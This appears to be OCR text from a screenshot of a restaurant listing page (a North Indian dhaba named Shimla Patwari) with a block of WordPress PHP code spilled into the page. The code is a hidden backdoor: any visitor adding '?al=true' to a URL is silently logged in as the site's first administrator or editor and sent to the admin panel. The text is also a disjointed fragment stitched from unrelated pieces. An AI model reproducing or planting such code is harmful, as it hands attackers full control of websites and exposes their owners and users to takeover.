
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Shimla Patwari
Dhaba
North Indian
Add Review